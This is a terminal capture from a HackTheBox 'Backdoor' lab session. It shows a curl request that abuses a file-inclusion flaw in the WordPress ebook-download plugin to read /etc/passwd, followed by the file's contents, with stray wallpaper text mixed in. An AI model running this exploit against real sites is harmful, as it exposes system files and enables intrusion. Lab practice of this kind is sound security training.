 ┌──(user㉿kali)-[~/hackthebox/Backdoor/anotherlfi]
└─$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/passwd
/etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Trash
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
KALI
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
BY OFFENSIVE SECURITY
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin